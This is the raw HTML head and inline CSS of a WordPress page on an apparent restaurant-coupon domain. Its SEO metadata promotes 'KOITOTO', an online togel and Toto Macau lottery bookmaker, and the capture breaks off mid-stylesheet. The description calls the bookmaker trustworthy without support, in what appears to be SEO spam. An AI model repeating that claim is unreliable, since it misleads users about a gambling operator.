

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/
body_size: 17656
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Feature Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Feature Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali ada di kelompok pemain, cukup banyak pemain yang masuk ke permainan togel ini. Karena technologi modern suatu internet permainan togel begitu gampang sekali dimainkan. Di mana, beberapa penggilanya bisa akses permainan itu lewat cara online. Di mana juga dan kapan saja pemain bisa memainkan togel online ini. Tidak hanya itu, &hellip; Continue reading &quot;Feature Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:47:00+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Feature Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di","datePublished":"2023-01-03T04:47:00+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/"},"wordCount":2039,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/","url":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/","name":"Feature Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:47:00+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Feature Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Ffeature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Ffeature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 